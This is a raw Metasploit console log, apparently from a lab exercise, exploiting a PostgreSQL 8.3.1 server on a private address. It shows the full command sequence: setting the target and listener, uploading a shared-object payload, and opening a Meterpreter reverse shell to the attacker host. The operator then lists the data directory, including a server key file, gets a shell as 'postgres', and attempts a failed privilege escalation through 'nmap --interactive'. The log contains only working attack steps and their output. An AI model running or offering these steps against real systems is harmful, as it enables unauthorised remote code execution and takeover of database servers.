 msf6 exploit(linux/postgres/postgres_payload) > set rhost 10.3.21.140
rhost ⇒ 10.3.21.140
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.3.18.173 \
> Interrupt: use the 'exit' command to quit
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.3.18.173
lhost ⇒ 10.3.18.173
msf6 exploit(linux/postgres/postgres_payload) > set lport 80
lport ⇒ 80
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.3.18.173:80
[*] 10.3.21.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/RMEspZas.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.18.173:80 → 10.3.21.140:49421) at 2024-05-02 12:56:39 +0000
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
040700/rwx------ 4096 dir 2024-05-02 11:55:09 +0000 Dracwuzhere
040700/rwx------ 4096 dir 2024-05-02 09:35:47 +0000 KPwashere
100600/rw------- 4 fil 2010-03-17 14:08:46 +0000 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 14:08:56 +0000 base
040700/rwx------ 4096 dir 2024-05-02 12:58:00 +0000 global
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_clog
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_xlog
100600/rw------- 125 fil 2024-05-01 07:56:40 +0000 postmaster.opts
100600/rw------- 54 fil 2024-05-01 07:56:40 +0000 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 14:08:45 +0000 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 14:07:45 +0000 server.crt
100640/rw-r----- 891 fil 2010-03-17 14:07:45 +0000 server.key
meterpreter > shell
Process 27572 created.
Channel 1 created.
whoami
postgres
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> whoami
Unknown command (whoami) -- press h <enter> for help
nmap> back
Unknown command (back) -- press h <enter> for help
nmap>